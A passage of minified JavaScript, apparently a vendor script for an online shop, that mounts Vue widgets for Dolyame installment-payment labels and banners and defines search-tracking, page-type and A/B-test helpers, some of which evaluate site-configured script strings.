11.5553H31.1507V12.8034L31.3458 12.814C32.8132 12.8966 33.6243 11.597 33.7574 8.75847H35.6875V12.7724H36.9067V7.57324H32.5553L32.5142 8.61306Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M27.9159 7.50049C26.2639 7.50049 25.0753 8.65467 25.0753 10.1724C25.0753 11.7423 26.3685 12.8556 27.9159 12.8556C29.5276 12.8556 30.7797 11.6802 30.7797 10.1724C30.7797 8.66451 29.5276 7.50049 27.9159 7.50049ZM27.9159 11.6075C26.9822 11.6075 26.3461 10.9941 26.3461 10.1724C26.3461 9.33021 26.983 8.73343 27.9159 8.73343C28.8488 8.73343 29.5066 9.35748 29.5066 10.1724C29.5066 10.9873 28.8398 11.6075 27.9159 11.6075Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M23.7795 7.58301H19.4685L19.4274 8.62283C19.3661 10.1208 18.9788 11.5454 18.247 11.5658L17.9084 11.5764V13.9999H19.1403V12.773H23.4199V13.9999H24.6623V11.5658H23.7795V7.58301ZM22.558 11.5658H19.9514C20.3924 10.8903 20.6286 9.91257 20.6698 8.769H22.558V11.5658Z",fill:e.state.logoNotificationColor.value}})]),e._v(" "),n("defs",[n("clipPath",{attrs:{id:"clip0_3021_1501"}},[n("rect",{attrs:{width:"52",height:"8",fill:e.state.logoNotificationColor.value,transform:"translate(6 6)"}})])])])])]],2)])},__vue_staticRenderFns__=[],__vue_inject_styles__=void 0,__vue_scope_id__=void 0,__vue_module_identifier__=void 0,__vue_is_functional_template__=!1,__vue_component__=normalizeComponent({render:__vue_render__,staticRenderFns:__vue_staticRenderFns__},__vue_inject_styles__,__vue_script__,__vue_scope_id__,__vue_is_functional_template__,__vue_module_identifier__,!1,void 0,void 0,void 0),_useCommon=useCommon(),state=_useCommon.state;_useCommon.siteId;var validProductPagePathname=_useCommon.validProductPagePathname,validCartPagePathname=_useCommon.validCartPagePathname,validCheckoutPathname=_useCommon.validCheckoutPathname,validPageListingPathname=_useCommon.validPageListingPathname,validPageNotificationPathname=_useCommon.validPageNotificationPathname,validPageCheckoutTitlePathname=_useCommon.validPageCheckoutTitlePathname;useResponsive();var _useDomHooks=useDomHooks(),onBodyChange=_useDomHooks.onBodyChange,inheritFontFamilyValue,insertTo=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:state.value.buttonInsertMode,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,r=null!==o?o:t instanceof HTMLElement?t:_toConsumableArray(document.querySelectorAll(t)).find((function(e){return"body"===e.tagName.toLowerCase()||null!==e.offsetParent})),i=null==r?void 0:r.parentElement;if(i&&r){var a="app-".concat(Date.now()),s=getPlaceholderElement(a);switch(n){case InsertMode.APPEND_BEFORE:null==r||r.prepend(s);break;case InsertMode.APPEND_AFTER:null==r||r.append(s);break;case InsertMode.PREPEND_BEFORE:null==i||i.insertBefore(s,r);break;case InsertMode.PREPEND_AFTER:null==i||i.insertBefore(s,null==r?void 0:r.nextSibling)}null==e||e.$mount(s)}};useGlobalComponents(Vue),Vue.config.productionTip=!1,Vue.config.devtools=!0;var DigiDemo=function(){function DigiDemo(){_classCallCheck(this,DigiDemo)}return _createClass(DigiDemo,null,[{key:"initialized",get:function(){return!0===window.DIGI_DEMO_INITIALIZED},set:function(e){window.DIGI_DEMO_INITIALIZED=e}},{key:"init",value:function init(){if(!DigiDemo.initialized){if(DigiDemo.initialized=!0,""!==state.value.customScript&&eval(state.value.customScript),""!==state.value.styleElements){var head=document.head||document.getElementsByTagName("head")[0],styleElem=document.createElement("style");styleElem.textContent=state.value.styleElements,styleElem.type="text/css",setTimeout((function(){return head.append(styleElem)}),0)}var advancedModalApp=function(){return new Vue({router:router,render:function(e){return e(__vue_component__$6)}})};insertTo(advancedModalApp(),"body",InsertMode.APPEND_BEFORE);var mountApp=function mountApp(appGetter,methodForInsert){if(!(!appGetter instanceof Function||""!==state.value.triggerMountStopPropagation&&eval(state.value.triggerMountStopPropagation))){var app=appGetter();methodForInsert(app,state.value.productInsertSelector.value);var checkUpdate=function(){var e=_asyncToGenerator(regenerator.mark((function e(){var t,n,o;return regenerator.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=getSelectorFromClassList(null==(t=app)?void 0:t.$el),o=n?document.querySelector(n):null,isActualElement(o)){e.next=8;break}return app&&app._isMounted&&(app.$destroy(),isElement(app.$el)&&isElement(app.$el.parentNode)&&app.$el.parentNode.removeChild(app.$el),app=null),e.next=6,Vue.nextTick();case 6:null===app&&(app=appGetter()),methodForInsert(app,state.value.productInsertSelector.value);case 8:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();onBodyChange(checkUpdate)}},getLabelApp=function(){return new Vue({router:router,render:function(e){return e(__vue_component__$2)}})},listingMountApp=function listingMountApp(){var mountElem;""!==state.value.customCaseListingMountApp?eval(state.value.customCaseListingMountApp):mountElem=_toConsumableArray(document.querySelectorAll(state.value.listingProductCardSelector.value)).filter((function(e){var t,n;return!(null!=(t=e.innerText)&&t.toLowerCase().includes("ертиф")||null!=(n=e.innerText)&&n.toLowerCase().includes("одароч"))})),mountElem.filter((function(e){return!e.querySelector(".digi-dolyame-label")})).map((function(e){return e.querySelector(state.value.listingInsertSelector.value)})).forEach((function(e){var t;isActualElement(e)&&mountApp(getLabelApp,(t=e,function(e){return insertTo(e,t,state.value.listingInsertMode)}))}))};validPageListingPathname.value&&(listingMountApp(),onBodyChange(listingMountApp));var getButtonApp=function(){return new Vue({router:router,render:function(e){return e(__vue_component__$7)}})};validProductPagePathname.value&&mountApp(getButtonApp,insertTo);var getBannerApp=function(){return new Vue({router:router,render:function(e){return e(__vue_component__$1)}})},insertBannerToCartPage=function insertBannerToCartPage(app){var mountElem;""!==state.value.customCaseInsertBannerToCartPage?eval(state.value.customCaseInsertBannerToCartPage):mountElem=_toConsumableArray(document.querySelectorAll(state.value.bannerParentElementSelector.value)),mountElem.filter((function(e){return!e.querySelector(".digi-dolyame-banner")})).map((function(e){return e.querySelector(state.value.bannerInsertSelector.value)})).forEach((function(e){var t;isActualElement(e)&&mountApp(getBannerApp,(t=e,function(e){return insertTo(e,t,state.value.bannerInsertMode)}))}))};validCartPagePathname.value&&(insertBannerToCartPage(),onBodyChange(insertBannerToCartPage));var getSchemeApp=function(){return new Vue({router:router,render:function(e){return e(__vue_component__$5)}})},insertSchemeToCheckoutPage=function insertSchemeToCheckoutPage(app){var target=null;if(""!==state.value.customCaseInsertSchemeToCheckoutPage?eval(state.value.customCaseInsertSchemeToCheckoutPage):target=_toConsumableArray(document.querySelectorAll(state.value.checkoutInputParentSelector)).find((function(e){return checkSelectedInput(""===state.value.checkoutInputTitleSelector?e:null==e?void 0:e.querySelector(state.value.checkoutInputTitleSelector),state.value.specialWordForCheckoutInputParent)})),"$0"!==state.value.checkoutInsertSchemeSelector){var _ref2,insertSelector=state.value.checkoutInsertSchemeSelector.replace("$0","");target=null==(_ref2=insertSelector.length===state.value.checkoutInsertSchemeSelector.length?document:target)?void 0:_ref2.querySelector(insertSelector)}isActualElement(target)&&insertTo(app,target,state.value.schemeInsertMode)},getPaymentTitle=function(){return new Vue({router:router,render:function(e){return e(__vue_component__$3)}})},insertPaymentTitleToCheckoutPage=function insertPaymentTitleToCheckoutPage(app){var element=document.querySelector(state.value.checkoutPaymentParentTitleSelectors),_window$getComputedSt;element&&(inheritFontFamilyValue=null==(_window$getComputedSt=window.getComputedStyle(element))?void 0:_window$getComputedSt.getPropertyValue("font-family"),document.documentElement.style.setProperty("--inheritFontFamilyValue",inheritFontFamilyValue));var target=null;if(state.value.customCasePaymentTitleToCheckoutPage?eval(state.value.customCasePaymentTitleToCheckoutPage):target=_toConsumableArray(document.querySelectorAll(state.value.checkoutPaymentParentTitleSelectors)).find((function(e){return checkSelectedInput(""===state.value.checkoutPaymentTitleInputTitleSelector?e:null==e?void 0:e.querySelector(state.value.checkoutPaymentTitleInputTitleSelector),state.value.specialWordForCheckoutInputParent)})),"$0"!==state.value.checkoutInsertPaymentTitleSelector){var _ref3,insertSelector=state.value.checkoutInsertPaymentTitleSelector.replace("$0","");target=null==(_ref3=insertSelector.length===state.value.checkoutInsertPaymentTitleSelector.length?document:target)?void 0:_ref3.querySelector(insertSelector)}isActualElement(target)&&insertTo(app,target,state.value.checkoutPaymentTitleInsertMode)};validPageCheckoutTitlePathname.value&&state.value.enablePaymentsTitle&&mountApp(getPaymentTitle,insertPaymentTitleToCheckoutPage);var getLogoAdvancedApp=function(){return new Vue({router:router,render:function(e){return e(__vue_component__$4)}})},insertLogoToCheckoutPage=function insertLogoToCheckoutPage(app){var element=document.querySelector(state.value.checkoutInputParentSelector),_window$getComputedSt2;element&&(inheritFontFamilyValue=null==(_window$getComputedSt2=window.getComputedStyle(element))?void 0:_window$getComputedSt2.getPropertyValue("font-family"),document.documentElement.style.setProperty("--inheritFontFamilyValue",inheritFontFamilyValue));var target=null;if(state.value.customCaseInsertLogoToCheckoutPage?eval(state.value.customCaseInsertLogoToCheckoutPage):target=_toConsumableArray(document.querySelectorAll(state.value.checkoutInputParentSelector)).find((function(e){return checkSelectedInput(""===state.value.checkoutInputTitleSelector?e:null==e?void 0:e.querySelector(state.value.checkoutInputTitleSelector),state.value.specialWordForCheckoutInputParent)})),"$0"!==state.value.checkoutInsertLogoSelector){var _ref4,insertSelector=state.value.checkoutInsertLogoSelector.replace("$0","");target=null==(_ref4=insertSelector.length===state.value.checkoutInsertLogoSelector.length?document:target)?void 0:_ref4.querySelector(insertSelector)}isActualElement(target)&&insertTo(app,target,state.value.logoInsertMode)};validCheckoutPathname.value&&(paymentMethod(),state.value.enableCheckoutLogo&&mountApp(getLogoAdvancedApp,insertLogoToCheckoutPage),state.value.enableCheckoutScheme&&mountApp(getSchemeApp,insertSchemeToCheckoutPage));var getNotificationApp=function(){return new Vue({router:router,render:function(e){return e(__vue_component__)}})},insetNotificationToAnyPage=function insetNotificationToAnyPage(app){var mountElem;""!==state.value.customCaseNotificationToAnyPage?eval(state.value.customCaseNotificationToAnyPage):mountElem=_toConsumableArray(document.querySelectorAll(state.value.notificationParentElementSelector.value)),mountElem.filter((function(e){return!e.querySelector(".digi-dolyame-notification")})).map((function(e){return e.querySelector(state.value.notificationInsertSelector.value)})).forEach((function(e){var t;isActualElement(e)&&mountApp(getNotificationApp,(t=e,function(e){return insertTo(e,t,state.value.notificationInsertMode)}))}))};validPageNotificationPathname.value&&(insetNotificationToAnyPage(),onBodyChange(insetNotificationToAnyPage)),transitionMethod()}}}]),DigiDemo}();function digiDemoInit(){DigiDemo.init()}_asyncToGenerator(regenerator.mark((function e(){var t,n;return regenerator.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("yandexwebcache.net"!==window.location.host){e.next=2;break}return e.abrupt("return");case 2:return t=useConfig(),n=t.loadDolyameConfig,e.next=5,n();case 5:digiDemoInit();case 6:case"end":return e.stop()}}),e)})))()})();\n',name:"1"}],enabled:!0}],cookieDomain:"",withSku:!1,trackingDisableCheck:"",isSPA:!1,isMobileOverride:"",siteId:6839,anyCollections:{tagsCloud:{}}},setPrototypeOf=createCommonjsModule((function(e){function t(n,r){return e.exports=t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(n,r)}e.exports=t})),construct=createCommonjsModule((function(e){function t(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function n(r,o,i){return t()?e.exports=n=Reflect.construct:e.exports=n=function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&setPrototypeOf(o,n.prototype),o},n.apply(null,arguments)}e.exports=n}));function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var defineProperty=_defineProperty;function _arrayWithoutHoles(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}var arrayWithoutHoles=_arrayWithoutHoles;function _iterableToArray(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}var iterableToArray=_iterableToArray;function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}var nonIterableSpread=_nonIterableSpread;function _toConsumableArray(e){return arrayWithoutHoles(e)||iterableToArray(e)||nonIterableSpread()}var toConsumableArray=_toConsumableArray;function _arrayWithHoles(e){if(Array.isArray(e))return e}var arrayWithHoles=_arrayWithHoles;function _iterableToArrayLimit(e,t){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}}var iterableToArrayLimit=_iterableToArrayLimit;function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}var nonIterableRest=_nonIterableRest;function _slicedToArray(e,t){return arrayWithHoles(e)||iterableToArrayLimit(e,t)||nonIterableRest()}var slicedToArray=_slicedToArray;function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}var createClass=_createClass;function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var classCallCheck=_classCallCheck,Store={},clearStore=function(){for(var e=0,t=Object.keys(Store);e<t.length;e++){var n=t[e];Store.hasOwnProperty(n)&&delete Store[n]}},_recsFamily;Object.defineProperty(Store,"clear",{value:clearStore});var sourceTypes={JS_EXPRESSION:"JS_EXPRESSION",CONSTANT:"CONSTANT"},triggerTypes={PAGE_VIEW:"PAGE_VIEW",CLICK:"CLICK",CONDITIONAL_VIEW:"CONDITIONAL_VIEW"},pageTypes={UNDEFINED:"UNDEFINED",PRODUCT:"PRODUCT",CATEGORY:"CATEGORY",SEARCH_PAGE:"SEARCH_PAGE",BRAND_PAGE:"BRAND_PAGE",CART_PAGE:"CART_PAGE",HOME_PAGE:"HOME_PAGE",ORDER_SUCCESS_PAGE:"ORDER_SUCCESS_PAGE",ORDER_PAGE:"ORDER_PAGE",COMMON_PAGE:"COMMON_PAGE"},recsFamily=(_recsFamily={},defineProperty(_recsFamily,pageTypes.HOME_PAGE,"home_page"),defineProperty(_recsFamily,pageTypes.SEARCH_PAGE,"search_page"),defineProperty(_recsFamily,pageTypes.CATEGORY,"category_page"),defineProperty(_recsFamily,pageTypes.BRAND_PAGE,"brand_page"),defineProperty(_recsFamily,pageTypes.PRODUCT,"item_page"),defineProperty(_recsFamily,pageTypes.CART_PAGE,"cart_page"),defineProperty(_recsFamily,pageTypes.ORDER_PAGE,"order_page"),defineProperty(_recsFamily,pageTypes.ORDER_SUCCESS_PAGE,"order_success_page"),_recsFamily),APP_TYPES={IS:"IS",AC:"AC",RECS:"RECS",IMAGE_SEARCH:"IMAGE_SEARCH"},recsWidgetTypes={SLIDER:"SLIDER",INFINITY_LIST:"INFINITY_LIST"},actions$2={NONE:"NONE",DISABLE_AUTOCOMPLETE:"DISABLE_AUTOCOMPLETE",DISABLE_AQ:"DISABLE_AQ",DISABLE_AUTOCOMPLETE_AND_AQ:"DISABLE_AUTOCOMPLETE_AND_AQ",DISABLE_IS:"DISABLE_IS",DISABLE_CATEGORY_PREDICTION:"DISABLE_CATEGORY_PREDICTION",RUN_CUSTOM_SCRIPT:"RUN_CUSTOM_SCRIPT"},eventTypes={SEARCH_EVENT:"SEARCH_EVENT",WIDGET_CLICK:"WIDGET_CLICK",WIDGET_VIEW:"WIDGET_VIEW",AUTOCOMPLETE_CLICK:"AUTOCOMPLETE_CLICK",AQ_SYNONYM_CLICK:"AQ_SYNONYM_CLICK",ERROR_EVENT:"ERROR_EVENT",CART_PAGE_VIEW:"CART_VIEW",CATEGORY_PAGE_VIEW:"CATEGORY_VIEW",PRODUCT_PAGE_VIEW:"PRODUCT_VIEW"},eventTypesView=[eventTypes.SEARCH_EVENT,eventTypes.WIDGET_VIEW,eventTypes.CART_PAGE_VIEW,eventTypes.CATEGORY_PAGE_VIEW,eventTypes.PRODUCT_PAGE_VIEW],apiEvents={SEARCH:"SEARCH",AC_DEFAULT_CLICK:"AC_DEFAULT_CLICK",AC_PRODUCT_CLICK:"AC_PRODUCT_CLICK",REFINEMENT_CLICK:"REFINEMENT_CLICK",FACET_DISTINCT_CLICK:"FACET_DISTINCT_CLICK",FACET_SLIDER_CLICK:"FACET_SLIDER_CLICK",CART_VIEW:"CART_VIEW",ORDER_VIEW:"ORDER_VIEW",ORDER_SUCCESS:"ORDER_SUCCESS",HOME_PAGE_VIEW:"HOME_PAGE_VIEW",CATEGORY_VIEW:"CATEGORY_VIEW",BRAND_PAGE_VIEW:"BRAND_PAGE_VIEW",PRODUCT_VIEW:"PRODUCT_VIEW",SEARCH_PAGE:"SEARCH_PAGE"},autocompleteItemTypes={QUERIES:"queries",CATEGORIES:"categories",PRODUCTS:"products",HISTORY:"history",BRANDS:"brands",TAPS:"taps",REDIRECT:"redirect"};function debounce$2(e,t){var n;return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(void 0,o)}),t)}}var onDomContentLoaded=function(e){["interactive","complete"].includes(document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},bodyReplaceHandlers=[],onBodyReplace$1=function(e){if(!(e instanceof Function))throw new TypeError("[AnyQuery][useDOM] onBodyReplace: handler variable must be a Function");bodyReplaceHandlers.push(e)},callBodyReplaceHandlers=function(){return bodyReplaceHandlers.forEach((function(e){return e()}))},callBodyReplaceHandlersDebounced=debounce$2(callBodyReplaceHandlers,20),bodyChangeHandlers=[],onBodyChange$2=function(e){if(!(e instanceof Function))throw new TypeError("[AnyQuery][useDOM] onBodyChange: handler variable must be a Function");bodyChangeHandlers.push(e)},callBodyChangeHandlers=function(){return bodyChangeHandlers.forEach((function(e){return e()}))},callBodyChangeHandlersDebounced=debounce$2(callBodyChangeHandlers,20),init$1=function(){var e,t=["YMAPS","CANVAS"],n=function(){var n;(null==(n=e)?void 0:n.disconnect)instanceof Function&&e.disconnect(),(e=new MutationObserver((function(e){var n;null!=e&&e.length&&!t.includes(null==(n=e[0].target)?void 0:n.tagName)&&callBodyChangeHandlersDebounced(e)}))).observe(document.querySelector("body"),{childList:!0,subtree:!0})};n(),new MutationObserver((function(e){e.some((function(e){var t;return(null==(t=e.addedNodes)?void 0:t.length)>0&&(Array.from(e.addedNodes).some((function(e){return"BODY"===e.tagName}))||Array.from(e.removedNodes).some((function(e){return"BODY"===e.tagName})))}))&&(callBodyReplaceHandlersDebounced(),callBodyChangeHandlersDebounced(),n())})).observe(document.querySelector("html"),{childList:!0})};function useDOM(){return{onBodyReplace:onBodyReplace$1,onBodyChange:onBodyChange$2}}function _createForOfIteratorHelper$3(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray$3(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function _unsupportedIterableToArray$3(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray$3(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray$3(e,t):void 0}}function _arrayLikeToArray$3(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}onDomContentLoaded(init$1);var _useDOM$2=useDOM(),onBodyChange$1=_useDOM$2.onBodyChange;function debounce$1(e,t){var n;return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(void 0,o)}),t)}}var handlers=[],callHandlers=function(e,t){var n,r=_createForOfIteratorHelper$3(handlers);try{for(r.s();!(n=r.n()).done;){(0,n.value)(e,t)}}catch(e){r.e(e)}finally{r.f()}},callHandlersDebounced=debounce$1(callHandlers,5),getUrl=function(){var e,t,n;return null!=(e=null==(t=window)||null==(n=t.location)?void 0:n.pathname)?e:""},url=getUrl(),getQuery=function(){var e,t,n,r,o=(null==(e=Config.anyQuery)||null==(t=e.autocomplete)||null==(n=t.customSettings)?void 0:n.checkForQueryParams)||[],i=((null==(r=Config.anyQuery)?void 0:r.instantSearch)||{}).customSettings,a=null==i?void 0:i.trackingGetParameters;if(a&&o.push.apply(o,toConsumableArray(a.split(",").map((function(e){return e.trim()})))),!Array.isArray(o)||!o.length)return!1;var s=new RegExp("^(".concat(o.join("|"),")"));return window.location.search.slice(1).split("&").filter((function(e){return s.test(e)})).map(decodeURIComponent).join("&")},query=getQuery();Config.isSPA&&onBodyChange$1((function(){var e=getUrl(),t=getQuery();if(url!==e||!1!==query&&query!==t){var n=url,r=query;callHandlersDebounced(url=e,n,query=t,r)}else query!==t&&(query=t)}));var addHandler$3=function(e){if(!(e instanceof Function))throw new TypeError("[MODULE url] addHandler. handler variable must be a Function");handlers.push(e)};function useURL(){return{addHandler:addHandler$3}}var _useURL$3=useURL(),addHandler$2=_useURL$3.addHandler,getCurrentPageType=function getCurrentPageType(){for(var pageTypeTriggers=Config.tracking.pageTypeTriggers,_i=0,_Object$keys=Object.keys(pageTypeTriggers);_i<_Object$keys.length;_i++){var pageType=_Object$keys[_i],trigger=pageTypeTriggers[pageType];if(trigger.sourceType===sourceTypes.JS_EXPRESSION&&eval(trigger.value))return pageType}return pageTypes.UNDEFINED},getCurrentRecsFamily=function(){return State.currentPageType===pageTypes.HOME_PAGE?null:recsFamily[State.currentPageType]},StateState=function(){function e(){classCallCheck(this,e)}return createClass(e,null,[{key:"_INITIALIZED_STORAGE_NAME",get:function(){return"DIGI-STATE-INITIALIZED"}},{key:"currentPageType",get:function(){return this._currentPageType},set:function(e){this._currentPageType=e}},{key:"currentRecsFamily",get:function(){return this._currentRecsFamily},set:function(e){this._currentRecsFamily=e}},{key:"initialized",get:function(){var e;return!0===(null!=(e=window[this._INITIALIZED_STORAGE_NAME])&&e)},set:function(e){if("boolean"!=typeof e)throw new TypeError("[StateState] initialized value must be boolean");window[this._INITIALIZED_STORAGE_NAME]=e}}]),e}();StateState._currentPageType=null,StateState._currentRecsFamily=null;var State={init:function(){StateState.initialized||(StateState.initialized=!0,StateState.currentPageType=getCurrentPageType(),StateState.currentRecsFamily=getCurrentRecsFamily(),Config.isSPA&&addHandler$2((function(){StateState.currentPageType=getCurrentPageType(),StateState.currentRecsFamily=getCurrentRecsFamily()})))},getCurrentPageType:getCurrentPageType};Object.defineProperty(State,"currentPageType",{get:function(){return StateState.currentPageType},set:function(){throw new Error('[State] "currentPageType" is readonly')}}),Object.defineProperty(State,"currentRecsFamily",{get:function(){return StateState.currentRecsFamily},set:function(){throw new Error('[State] "currentRecsFamily" is readonly')}});var DEBUG_TITLE$6="DIGI-MVT",Mvt={state:{tracking:{groups:[]},isMobile:isMobile$6()},init:function init(){var _this=this;if(Config.mvt){var tests=Config.mvt;try{tests.forEach((function(test){if(test.enabled){var groups=test.groups;groups.forEach((function(group){if(group.name===eval(group.expression)){_this.applyAction(group,test);var mvtGroup={mvtId:test.id,mvtGroupId:group.id,name:group.name};_this.state.tracking.groups.push(mvtGroup)}}))}}))}catch(e){Tracking$1.sendEvent(Tracking$1.formErrorEvent(e)),warningLog("MVT init error",DEBUG_TITLE$6),warningLog("MVT init error\n".concat(e,"\n").concat(e.message),DEBUG_TITLE$6)}}},applyAction:function applyAction(group,test){switch(actions$2[group.action]){case actions$2.DISABLE_AUTOCOMPLETE_AND_AQ:Config.anyQuery.autocomplete.enabled=!1,Config.anyQuery.search.enabled=!1;break;case actions$2.DISABLE_AQ:Config.anyQuery.search.enabled=!1;break;case actions$2.DISABLE_AUTOCOMPLETE:Config.anyQuery.autocomplete.enabled=!1;break;case actions$2.DISABLE_IS:Config.anyQuery.instantSearch.enabled=!1;break;case actions$2.DISABLE_CATEGORY_PREDICTION:Config.anyQuery.instantSearch.useCategoryPrediction=!1;break;case actions$2.RUN_CUSTOM_SCRIPT:try{eval(group.actionScript)}catch(e){errorLog("Test name: ".concat(test.name,"\nTest id: ").concat(test.id,"\nGroup name: ").concat(group.name,"\nGroup id: ").concat(group.id,"\nError message: ").concat(e.message,"\nError: ").concat(e),DEBUG_TITLE$6)}}},getGroupNumber:function(e,t){t>7&&warningLog("Too many groups to separation",DEBUG_TITLE$6);var n=0;if(e.length>0)for(var r=0;r<e.length;r++)n=31*n+e[r].charCodeAt(0),n%=2147483647;return(n%t).toString()}},getCookie=function(e){return document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+e+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1")||null},setCookie$1=function(e,t,n,r,o){if(null==e||!e.length)throw new TypeError("[UTILS][setCookie] name required and must be a string");if(null==t||!t.length)throw new TypeError("[UTILS][setCookie] value required and must be a string");r||(r=Date.now());var i=new Date(r+1e3*n).toUTCString(),a=n?";max-age=".concat(n):"",s=o?";domain=".concat(o):"";return document.cookie="".concat(e,"=").concat(t,";path=/;expires=").concat(i).concat(a).concat(s),!0};function ownKeys$f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$f(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _regeneratorRuntime$i(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$i=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in 